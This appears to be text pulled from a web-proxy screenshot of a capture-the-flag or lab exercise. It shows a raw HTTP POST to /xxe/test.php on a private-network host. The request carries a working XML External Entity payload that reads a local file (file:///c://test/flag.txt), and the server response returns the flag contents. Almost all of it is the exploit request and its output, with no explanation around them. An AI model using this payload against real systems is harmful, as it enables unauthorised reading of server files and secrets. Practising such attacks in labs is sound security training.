 Go
Cancel
<
>
Target: http://192.168.1.100
?
Request
Raw
Params
Headers
Hex
XML
POST /xxe/test.php HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: type=posttime; Hm_lvt_48042604b3c7a9973810a87540843e34=1544693218
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 129
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE ANY [<!ENTITY xxe SYSTEM
"file:///c://test/flag.txt" >]><value>&xxe;</value>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 18 Dec 2018 23:34:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 138
Connection: close
Content-Type: text/html
hello xxe<pre>SimpleXMLElement Object
(
[xxe] => SimpleXMLElement Object
(
[xxe] => flag{mimaxxxzzz}
)
)